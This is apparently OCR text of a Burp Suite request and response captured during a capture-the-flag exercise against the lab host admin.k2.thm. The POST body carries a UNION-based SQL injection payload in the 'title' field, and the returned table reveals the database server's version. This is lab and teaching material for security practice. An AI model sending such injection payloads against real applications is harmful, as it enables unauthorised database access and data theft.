 Request
Pretty Raw Hex
\n
1 POST /dashboard HTTP/1.1
2 Host: admin.k2.thm
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0)
Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avi
f,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 58
9 Origin: http://admin.k2.thm
10 Connection: close
11 Referer: http://admin.k2.thm/dashboard
12 Cookie: session=
eyJhZG1pbl91c2VybmFtZSI6ImphbWVzIiwiaWQiOjEsImxvZ2dlZGluIjp0cnV
lfQ.Zw7h5g.CwIOUjJws9elye6kNPL5HKCSXB0
13 Upgrade-Insecure-Requests: 1
14
15 title='+UNION+SELECT+NULL,+NULL,+%40%40VERSION%3b+--
16
17
18
Response
Pretty Raw Hex Render
22 <table>
23 <thead>
24 <tr>
25 <th>
User
</th>
26 <th>
Title
</th>
27 <th>
Description
</th>
28 <!-- Add more columns if needed -->
29 </tr>
30 </thead>
31 <tbody>
32
33 <tr>
34 <td>
None
</td>
35 <td>
None
</td>
36 <td>
8.0.33-0ubuntu0.20.04.2
</td>